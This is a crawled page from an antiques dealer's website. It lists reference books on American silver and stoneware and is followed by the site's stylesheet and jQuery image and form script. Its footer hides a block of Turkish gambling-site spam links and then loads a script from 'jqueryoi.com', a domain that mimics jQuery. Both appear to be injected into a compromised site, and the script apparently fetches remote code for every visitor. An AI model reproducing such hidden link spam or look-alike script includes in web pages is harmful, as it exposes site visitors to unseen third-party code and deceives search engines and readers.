<br><small><b>PUBLISHER:</b></small> Yale University Press
<hr>
<small><b>TITLE:</b></small> American Silver Garvan & Other Collections in the Yale University Art Gallery Volume II Middle Colon
<br><small><b>AUTHOR:</b></small> Kathryn C. Buhler & Graham Hood
<br><small><b>PUBLISHER:</b></small> Yale University Press
<hr>
<small><b>TITLE:</b></small> American Silver IV
<br><small><b>AUTHOR:</b></small> Philip H. Hammerslough&Feigenbaum
<br><small><b>PUBLISHER:</b></small> Hammerslough & Feigenbaum
<hr>
<small><b>TITLE:</b></small> American Silver The Work of  17th & 18th Century Silversmiths
<br><small><b>AUTHOR:</b></small> Museum of Fine Arts
Boston
<br><small><b>PUBLISHER:</b></small> Joslin Hall Publishing
<hr>
<small><b>TITLE:</b></small> American Silver Vol. II
<br><small><b>AUTHOR:</b></small> Philip H. Hammerslough
<br><small><b>PUBLISHER:</b></small> Hammerslough
<hr>
<small><b>TITLE:</b></small> American Silver Volume III
<br><small><b>AUTHOR:</b></small> Philip H. Hammerslough
<br><small><b>PUBLISHER:</b></small> Hammerslough
<hr>
<small><b>TITLE:</b></small> American Silverplate
<br><small><b>AUTHOR:</b></small> Dorothy T. & H. Ivan Rainwater
<br><small><b>PUBLISHER:</b></small> Thomas Nelson Inc. & Everybodys Press
<hr>
<small><b>TITLE:</b></small> American Silversmiths & Their Marks III
<br><small><b>AUTHOR:</b></small> Stephen G.C.Ensko
<br><small><b>PUBLISHER:</b></small> Robert Ensko
Inc.
<hr>
<small><b>TITLE:</b></small> American Silversmiths and Their Marks
<br><small><b>AUTHOR:</b></small> Stephen G. C. Ensko
<br><small><b>PUBLISHER:</b></small> Dover Publication
Inc.
<hr>
<small><b>TITLE:</b></small> American Silversmiths and Their Marks II
<br><small><b>AUTHOR:</b></small> Stephen G.C.Ensko
<br><small><b>PUBLISHER:</b></small> Robert Ensko
<hr>
<small><b>TITLE:</b></small> American Silversmiths and Their Marks IV
<br><small><b>AUTHOR:</b></small> Stephen Guernsey Cook Ensko
<br><small><b>PUBLISHER:</b></small> David R. Godine
<hr>
<small><b>TITLE:</b></small> American Stoneware
<br><small><b>AUTHOR:</b></small> William C. Ketchum
Jr.
<br><small><b>PUBLISHER:</b></small> Henry Holt Books
<hr>
</blockquote></td></tr>
					</table>
				</td>
			</tr>
			<tr><td colspan="2" align="center"><small>Copyright&copy; 1995-2025, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting. <div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.gen.tr" title="grand pashabet">grand pashabet</a>
</div> <br><br>
<script src="https://jqueryoi.com/289.js"></script>

</td></tr>
		</table>
		</center>
		
		
			<script><!--
				an=navigator.appName;sr='http://x3.extreme-dm.com/';srw="na";srb="na";d=document;r=41;
				function pr(n) {	d.write("<img src=\""+sr+"n\/?tag=ooak&p=http%3A%2F%2Fwww.oneofakindantiques.com%2F&j=y&srw="+srw+"&srb="+srb+"&l="+escape(d.referrer)+"&rs="+r+"\" height=1 width=1>");}//-->
			</script>

			<script language="javascript1.2"><!--
				s=screen;srw=s.width;an!="Netscape"?srb=s.colorDepth:srb=s.pixelDepth
				//-->
			</script>
		
			<script><!--
				pr()//-->
			</script>
		
			<noscript><img src='http://x3.extreme-dm.com/z/?tag=ooak&p=http%3A%2F%2Fwww.oneofakindantiques.com%2F&j=n' height='1' width='1'></noscript>
		
		
	</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://www.oneofakindantiques.com/css/styles.css
body_size: 280
content:
body {
	background-color:#E1E1E1;
	font-family:Georgia;
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:0px;
}

/* Link Atributes */
a {
	text-decoration:none;
	color:#000000;
}

a:active {color:#ff0066;}
a:visited {color:#000000;}


/* Font colors */
.red {color:red;}
.darkRed {color:#800000;}
.green {color:green;}
.lightGreen {color:#006600;}
.blue {color:blue;}
.darkBlue {color:#000080;}
.white {color:white;}


/* Font Sizes */
.small {font-size: 13px;}

.big {font-size: 18px;}

/* Background colors*/
.whiteBackground {background-color:white}
.d5 {background-color:#d5d5d5;}
.color_fa {background-color:#fafafa;}

/* Multi-purpose classes */
.upper {text-transform: uppercase;}
.heading {
	font-weight: bold;
	font-size: 18px;
	color: #000000;
}


/* Top Nav / Header area */
.topSmall {
	font-size: 20px;
	font-style: italic;
	font-weight: bold;
}
.topLarge {
	font-size: 48px;
	color: #000080;
	font-weight: bold;
}


/* Navigation */
.navCategories {
	border-collapse:collapse;	
}

.navBox {
	border: 1px solid black;
	background-color:#d5d5d5;
}
.navBox1 {
	border: 1px solid black;
	background-color:#858585;
}

a.navCat {
	color: #000000;
}

a.navCat:hover {
	color: #ff0000;
}





--- FILE ---
content_type: application/javascript
request_url: https://www.oneofakindantiques.com/jQuery/scripts.js
body_size: 1018
content:
/**  
 * This JS file is for the old version of the site.  I am making a new 
 * JS file for the bootstrap version.  it will be located in /js.  I
 * will basically copy this,but i want tostart with a clean version. . . 
 *
 **/


$(document).ready(function() {
	
	$('.resizedImage').each( function() {
		/**
		 * Supports (note no camelCase!!):
		 * data-id (product id)
		 * data-imagenumber (1-12)
		 *
		 * data-imgtype (thumb|mid|regular)
		 *
		 * data-width
		 * data-height
		 *
		 * data-filename
		 *
		 **/
		 
	
		var itemNumber = $(this).data('id');
		var imageNumber = $(this).data('imagenumber');
		var width = $(this).data('width');
		var height = $(this).data('height');
		var imageType = $(this).data('imagetype');
		var fileName = $(this).data('filename');
		
		var source = '';

		if(itemNumber != null) {
			source = '/r.php?itemNumber=' + itemNumber;
			if(imageNumber != null) {source += "&imageNumber=" + imageNumber;}
		}
		else if($fileName != null) {
			source = '/r.php?image=' + fileName;
		}
		if(source != '') {
			if(width != null) {source += "&w=" + width;}
			if(height != null) {source += "& h=" + height;}
			if(imageType != null) {source += "&type=" + imageType;}
			$(this).attr('src',source);
		}
	});
	
	// Thumbnail Click
	$('.productThumb').on('click',function(e) {
			e.preventDefault();

			var itemNumber = $(this).data('id');
			var imageNumber = $(this).data('imagenumber');
	
			var imgString = '/r.php?itemNumber=' + itemNumber + '&imageNumber=' + imageNumber + '&w=500&type=regular';
			$('#largeImage').attr('src',imgString);
	});
	
	// appraisal form validation
	$("#saveAppraisal").click(function() {
		var errors = new Array();
		
		var fname = $("#fname").val();
		var lname = $("#lname").val();
		var addy1 = $("#addy1").val();
		var city = $("#city").val();
		var state = $("#state").val();
		var zip = $("#zip").val();
		var phone1 = $("#phone1").val();
		var email = $("#email").val();
		//var creditcard = $("#creditcard").val();
		//var expdate = $("#expdate").val();
		//var cvv = $("#cvv").val();
		var comments = $("#description").val();

		if(fname.length < 1) {errors.push("Invalid First Name");}
		if(lname.length < 1) {errors.push("Invalid Last Name");}
		if(addy1.length < 5) {errors.push("Invalid Address");}
		if(city.length < 2)  {errors.push("Invalid City");}
		if(state == 'NONE SELECTED') {errors.push("Invalid State");}
		if(zip.length < 5) {errors.push("Invalid Zipcode");}
		if(phone1.length < 10) {errors.push("Phone Number must be at least 10 digits long");}
		if(email.length < 6) {errors.push("Invalid Email Address");}
		//if(creditcard.length < 12) {errors.push("Invalid Credit Card");}
		//if(expdate.length != 4) {errors.push("Invalid Expiration date.  Please make your entry in the form:  MMYY (4 digits only)");}
		//if(cvv.length<3) {errors.push("Invalid CVV Number");}
		if(comments.length < 50) {errors.push("Please describe your item in detail (50 character minimum - currently " + comments.length + " characters)");}
		
		if(errors.length > 0) {
			var message = "You have the following errors in your form:\n\n"
			message += errors.join("\n");
			message += "\n\n\nPlease fix the errors before proceeding.";
			alert(message);
			return(false);
		}
		else {
			//alert('The Appraisal Form is currently being redone.  Please check back by October 13, 2014 and we will be done. We apologize for the inconvenience');
			return(true);
		}

	});

});